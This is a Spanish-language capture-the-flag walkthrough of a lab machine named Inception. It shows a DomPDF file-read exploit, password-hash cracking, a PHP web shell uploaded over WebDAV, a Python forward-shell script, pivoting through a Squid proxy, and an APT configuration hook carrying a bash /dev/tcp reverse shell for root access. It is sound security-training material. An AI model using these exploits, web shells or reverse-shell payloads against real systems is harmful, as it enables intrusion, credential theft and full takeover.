
Conocimientos
-
Abuso de DomPDF
-
LFI
-
Abuso de Squid Proxy
-
SSRF - Internal Port Discovery
-
Abuso de WebDAV
-
Python Scripting [Nivel Básico]
-
Pivoting
-
Abuso de tarea CRON (Escalada de Privilegios)
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn 10.10.10.67 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-21 11:12 GMT
Nmap scan report for 10.10.10.67
Host is up (0.12s latency).
Not shown: 65533 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
80/tcp open http
3128/tcp open squid-http
Nmap done: 1 IP address (1 host up) scanned in 27.06 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p80,3128 10.10.10.67 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-21 11:14 GMT
Nmap scan report for 10.10.10.67
Host is up (0.20s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Inception
|_http-server-header: Apache/2.4.18 (Ubuntu)
3128/tcp open http-proxy Squid http proxy 3.5.12
|_http-server-header: squid/3.5.12
|_http-title: ERROR: The requested URL could not be retrieved
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.54 seconds
Puerto 80 (HTTP)
Con whatweb analizo las tecnologías que está empleando el servidor web
whatweb http://10.10.10.67
http://10.10.10.67 [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.10.10.67], Script, Title[Inception]
Aplico fuzzing para descurbrir rutas
gobuster dir -u http://10.10.10.67/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -t 100
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.67/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/03/21 11:37:31 Starting gobuster in directory enumeration mode
===============================================================
/server-status (Status: 403) [Size: 299]
/assets (Status: 301) [Size: 311] [--> http://10.10.10.67/assets/]
/images (Status: 301) [Size: 311] [--> http://10.10.10.67/images/]
/dompdf (Status: 301) [Size: 311] [--> http://10.10.10.67/dompdf/]
===============================================================
2023/03/21 11:37:48 Finished
===============================================================
Está accessible el DomPDF
curl -s -X GET http://10.10.10.67/dompdf/ | html2text
****** Index of /dompdf ******
[[ICO]] Name Last_modified Size Description
============================================================================
[[PARENTDIR]] Parent_Directory -
[[ ]] CONTRIBUTING.md 2014-01-26 20:25 3.1K
[[ ]] LICENSE.LGPL 2013-05-24 03:47 24K
[[ ]] README.md 2014-02-07 03:30 4.8K
[[ ]] VERSION 2014-02-07 06:35 5
[[ ]] composer.json 2014-02-02 08:33 559
[[ ]] dompdf.php 2013-05-24 03:47 6.9K
[[ ]] dompdf_config.custom.inc.php 2013-11-07 04:45 1.2K
[[ ]] dompdf_config.inc.php 2017-11-06 02:21 13K
[[DIR]] include/ 2022-08-10 14:44 -
[[DIR]] lib/ 2022-08-10 14:44 -
[[ ]] load_font.php 2013-05-24 03:47 5.2K
============================================================================
Apache/2.4.18 (Ubuntu) Server at 10.10.10.67 Port 80
Existen varias vulnerabilidades asociadas
searchsploit dompdf
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
dompdf 0.6.0 - 'dompdf.php?read' Arbitrary File Read | php/webapps/33004.txt
dompdf 0.6.0 beta1 - Remote File Inclusion | php/webapps/14851.txt
TYPO3 Extension ke DomPDF - Remote Code Execution | php/webapps/35443.txt
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Consiste en un LFI
Command line interface:
php dompdf.php
php://filter/read=convert.base64-encode/resource=<PATH_TO_THE_FILE>
Web interface:
http://example/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=<PATH_TO_THE_FILE>
Further details at:
https://www.portcullis-security.com/security-research-and-downloads/security-advisories/cve-2014-2383/
Leo el /etc/passwd
curl -s -X GET 'http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/etc/passwd' | grep -oP '\[.*?\]' | grep -oP '\(.*?\)' | tr -d '()' | base64 -d
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
cobb:x:1000:1000::/home/cobb:/bin/bash
La dirección IP del contenedor es 192.168.0.10
curl -s -X GET 'http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/proc/net/fib_trie' | grep -oP '\[.*?\]' | grep -oP '\(.*?\)' | tr -d '()' | base64 -d | grep -oP '\d{1,3}.\d{1,3}.\d{1,3}.\d{1,3}' | sort -u | grep 192
192.168.0.0
192.168.0.10
192.168.0.255
Desde el SQUID Proxy, listo los puertos internos abiertos
wfuzz -c --hc=503 -t 200 -z range,1-65535 -p 10.10.10.67:3128:HTTP http://localhost:FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://localhost:FUZZ/
Total requests: 65535
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000022: 200 2 L 4 W 60 Ch "22"
000000080: 200 1051 L 169 W 2877 Ch "80"
000003128: 400 151 L 416 W 3521 Ch "3128"
En el /etc/proxychains4.conf, agrego un nuevo proxy HTTP, para poder pasar por el SQUID y tener conectividad con el SSH de la máquina
Veo el archivo de configuración del SQUID Proxy
curl -s -X GET 'http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/etc/squid/squid.conf' | grep -oP '\[.*?\]' | grep -oP '\(.*?\)' | tr -d '()' | base64 -d | grep -v "^#" | sed '/^\s*$/d'
acl localnet src 192.168.0.0/16
acl localnet_dst dst 192.168.0.0/16
acl localnet_dst dst 10.0.0.0/8
acl SSL_ports port 443
acl Safe_ports port 80 # http
acl Safe_ports port 21 # ftp
acl Safe_ports port 443 # https
acl Safe_ports port 70 # gopher
acl Safe_ports port 210 # wais
acl Safe_ports port 1025-65535 # unregistered ports
acl Safe_ports port 280 # http-mgmt
acl Safe_ports port 488 # gss-http
acl Safe_ports port 591 # filemaker
acl Safe_ports port 777 # multiling http
acl CONNECT method CONNECT
http_access allow localhost manager
http_access deny manager
http_access deny localnet_dst
http_access allow localnet
http_access allow localhost
http_access deny all
http_port 3128
coredump_dir /var/spool/squid
refresh_pattern ^ftp: 1440 20% 10080
refresh_pattern ^gopher: 1440 0% 1440
refresh_pattern -i (/cgi-bin/|\?) 0 0% 0
refresh_pattern (Release|Packages(.gz)*)$ 0 20% 2880
refresh_pattern . 0 20% 4320
Lo mismo para el de apache2
curl -s -X GET 'http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/etc/apache2/sites-enabled/000-default.conf' | grep -oP '\[.*?\]' | grep -oP '\(.*?\)' | tr -d '()' | base64 -d | sed 's/^\s*//' | grep -v "^#" | sed '/^\s*$/d'
<VirtualHost *:80>
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
Alias /webdav_test_inception /var/www/html/webdav_test_inception
<Location /webdav_test_inception>
Options FollowSymLinks
DAV On
AuthType Basic
AuthName "webdav test credential"
AuthUserFile /var/www/html/webdav_test_inception/webdav.passwd
Require valid-user
</Location>
</VirtualHost>
Se leakea la ruta /webdav_test_inception. Existe, pero requiere de autenticación

Pero también tengo la de configuración, /var/www/html/webdav_test_inception/webdav.passwd. Contiene un hash
curl -s -X GET 'http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/var/www/html/webdav_test_inception/webdav.passwd' | grep -oP '\[.*?\]' | grep -oP '\(.*?\)' | tr -d '()' | base64 -d | sed 's/^\s*//' | grep -v "^#" | sed '/^\s*$/d'
webdav_tester:$apr1$8rO7Smi4$yqn7H.GvJFtsTou1a7VME0
La crackeo con john
john -w:/usr/share/wordlists/rockyou.txt hash
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
babygurl69 (webdav_tester)
1g 0:00:00:00 DONE (2023-03-21 12:43) 14.28g/s 329142p/s 329142c/s 329142C/s rossco..boobs1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
El protocolo webdav se utiliza para subir archivos. Con la herramienta davtest, se pueden probar las diferentes extensiones
davtest -url http://10.10.10.67/webdav_test_inception/ -auth webdav_tester:babygurl69
********************************************************
Testing DAV connection
OPEN SUCCEED: http://10.10.10.67/webdav_test_inception
********************************************************
NOTE Random string for this session: 5d7NBz0M
********************************************************
Creating directory
MKCOL SUCCEED: Created http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M
********************************************************
Sending test files
PUT shtml SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.shtml
PUT jhtml SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.jhtml
PUT cfm SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.cfm
PUT txt SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.txt
PUT pl SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.pl
PUT cgi SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.cgi
PUT aspx SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.aspx
PUT asp SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.asp
PUT php SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.php
PUT jsp SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.jsp
PUT html SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.html
********************************************************
Checking for test file execution
EXEC shtml FAIL
EXEC jhtml FAIL
EXEC cfm FAIL
EXEC txt SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.txt
EXEC txt FAIL
EXEC pl FAIL
EXEC cgi FAIL
EXEC aspx FAIL
EXEC asp FAIL
EXEC php SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.php
EXEC php FAIL
EXEC jsp FAIL
EXEC html SUCCEED: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.html
EXEC html FAIL
********************************************************
/usr/bin/davtest Summary:
Created: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.shtml
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.jhtml
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.cfm
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.txt
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.pl
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.cgi
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.aspx
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.asp
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.php
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.jsp
PUT File: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.html
Executes: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.txt
Executes: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.php
Executes: http://10.10.10.67/webdav_test_inception/DavTestDir_5d7NBz0M/davtest_5d7NBz0M.html
Se puede subir y ejecutar PHP, por lo que creo mi archivo que me permita ejecutar comandos y lo subo al servidor
<?php
system($_REQUEST['cmd']);
?>
curl -s -X PUT http://10.10.10.67/webdav_test_inception/cmd.php -d @cmd.php -H "Authorization: Basic d2ViZGF2X3Rlc3RlcjpiYWJ5Z3VybDY5"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /webdav_test_inception/cmd.php has been created.</p>
<hr />
<address>Apache/2.4.18 (Ubuntu) Server at 10.10.10.67 Port 80</address>
</body></html>
Puedo ejecutar comandos, pero no tengo conectividad con mi equipo

Creo una forward shell para trabajar más comodamente
from base64 import b64encode
from random import randrange
import requests, sys, pdb, signal
def def_handler(sig, frame):
print("\n")
sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
# Variables globales
main_url = "http://10.10.10.67/webdav_test_inception/cmd.php?cmd="
session = randrange(1, 9999)
stdin = "/dev/shm/strin.%s" % session
stdout = "/dev/shm/stdout.%s" % session
def RunCmd(command):
headers = {
'Authorization': 'Basic d2ViZGF2X3Rlc3RlcjpiYWJ5Z3VybDY5'
}
command = b64encode(command.encode()).decode()
post_data = {
'cmd': 'echo %s | base64 -d | bash' % command
}
r = requests.post(main_url, data=post_data, headers=headers, timeout=2)
return r.text
def WriteCmd(command):
headers = {
'Authorization': 'Basic d2ViZGF2X3Rlc3RlcjpiYWJ5Z3VybDY5'
}
command = b64encode(command.encode()).decode()
post_data = {
'cmd': 'echo %s | base64 -d > %s' % (command, stdin)
}
r = requests.post(main_url, data=post_data, headers=headers, timeout=2)
return r.text
def ReadCmd(command):
ReadOutput = """/bin/cat %s""" % stdout
response = RunCmd(ReadOutput)
return response
def SetupShell():
NamedPipes = """mkfifo %s; tail -f %s | /bin/sh 2>&1 > %s""" % (stdin, stdin, stdout)
try:
RunCmd(NamedPipes)
except:
None
return None
SetupShell()
if __name__ == '__main__':
while True:
command = input("> ")
WriteCmd(command + "\n")
response = ReadCmd(command)
print(response)
ClearOutput = """echo '' > %s """ % stdout
RunCmd(ClearOutput)
rlwrap python3 forshell.py
> python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@Inception:/var/www/html/webdav_test_inception$
>
zsh: suspended rlwrap python3 forshell.py
❯ stty raw -echo; fg
[1] + continued rlwrap python3 forshell.py
> reset xterm
En un directorio hay un WordPress
> ls
ls
LICENSE.txt assets images latest.tar.gz wordpress_4.8.3
README.txt dompdf index.html webdav_test_inception
El el wp-config.php hay credenciales en texto claro
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'VwPddNh7xMZyDQoByQL4');
Se reutiliza para el usuario cobb
su cobb
Password:
> VwPddNh7xMZyDQoByQL4
cobb@Inception:/var/www/html/wordpress_4.8.3$
>
Puedo ver la primera flag
> cd
cd
cobb@Inception:~$
> cat user.txt
cat user.txt
0be56163ab56188aec34f9a8793c8d78
cobb@Inception:~$
>
Escalada
Tengo un privilegio a nivel de sudoers
> sudo -l
sudo -l
[sudo] password for cobb:
> VwPddNh7xMZyDQoByQL4
Matching Defaults entries for cobb on Inception:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User cobb may run the following commands on Inception:
(ALL : ALL) ALL
cobb@Inception:/$
Puedo ejecutar cualquier comando como cualquier usuario. Me convierto en root
> sudo su
sudo su
root@Inception:/#
>
Pero no está en el directorio /root
> cd /root
cd /root
root@Inception:~#
> ls
ls
root.txt
root@Inception:~#
> cat root.txt
cat root.txt
You're waiting for a train. A train that will take you far away. Wake up to find root.txt.
root@Inception:~#
>
Me conecto por SSH a través del tunel del SQUID
proxychains ssh cobb@localhost
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
cobb@localhost's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Thu Nov 30 20:06:16 2017 from 127.0.0.1
cobb@Inception:~$
Para encontrar la flag, tengo que escapar del contenedor
root@Inception:/home/cobb# hostname -I
192.168.0.10
Subo el nmap al contenedor por SCP
proxychains scp /opt/static-binaries/linux/nmap ssh cobb@localhost:/tmp/nmap
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
cobb@localhost's password:
nmap 100% 5805KB 1.0MB/s 00:05
scp: stat local "ssh": No such file or directory
Aplico HostDiscovery
root@Inception:/tmp# ./nmap --min-rate 5000 -n -sn 192.168.0.1/24
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-03-21 17:05 UTC
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 192.168.0.1
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.000038s latency).
MAC Address: FE:E4:8F:F2:7C:8C (Unknown)
Nmap scan report for 192.168.0.10
Host is up.
Nmap done: 256 IP addresses (2 hosts up) scanned in 0.32 seconds
Escaneo todos los puertos para esa IP
root@Inception:/tmp# ./nmap -p- --open --min-rate 5000 -n -Pn 192.168.0.1
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-03-21 17:06 UTC
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 192.168.0.1
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.0000090s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
53/tcp open domain
MAC Address: FE:E4:8F:F2:7C:8C (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 21.86 seconds
Me traigo el /etc/crontab
root@Inception:/tmp# ftp 192.168.0.1
Connected to 192.168.0.1.
220 (vsFTPd 3.0.3)
Name (192.168.0.1:cobb): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd etc
250 Directory successfully changed.
ftp> get crontab
local: crontab remote: crontab
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for crontab (826 bytes).
226 Transfer complete.
826 bytes received in 0.00 secs (5.5868 MB/s)
root@Inception:/tmp# cat crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*/5 * * * * root apt update 2>&1 >/var/log/apt/custom.log
30 23 * * * root apt upgrade -y 2>&1 >/dev/null
Se está ejecutando una actualización del sistema cada cinco minutos
Pero no tengo capacidad de escritura en el directorio de los archivos de configuración del APT
root@Inception:/tmp# ftp 192.168.0.1
Connected to 192.168.0.1.
220 (vsFTPd 3.0.3)
Name (192.168.0.1:cobb):
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd /etc/apt/apt.conf.d/
250 Directory successfully changed.
ftp> put crontab
local: crontab remote: crontab
200 PORT command successful. Consider using PASV.
550 Permission denied.
En cambio por tftp sí que puedo. Creo un archivo que se encargue de enviarme una reverse shell
root@Inception:/tmp# cat << EOF > pwned
> APT::Update::Pre-Invoke {"bash -c 'bash -i >& /dev/tcp/10.10.16.4/443 0>&1'"};
> EOF
Lo subo al sistema
root@Inception:/tmp# tftp 192.168.0.1
tftp> put pwned /etc/apt/apt.conf.d/pwned
Sent 80 bytes in 0.0 seconds
Puedo ver la segunda flag
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.67] 51584
bash: cannot set terminal process group (4661): Inappropriate ioctl for device
bash: no job control in this shell
root@Inception:/tmp# cat /root/root.txt
cat /root/root.txt
1b60c0f07fe4d143005262a7ee4e691e
root@Inception:/tmp#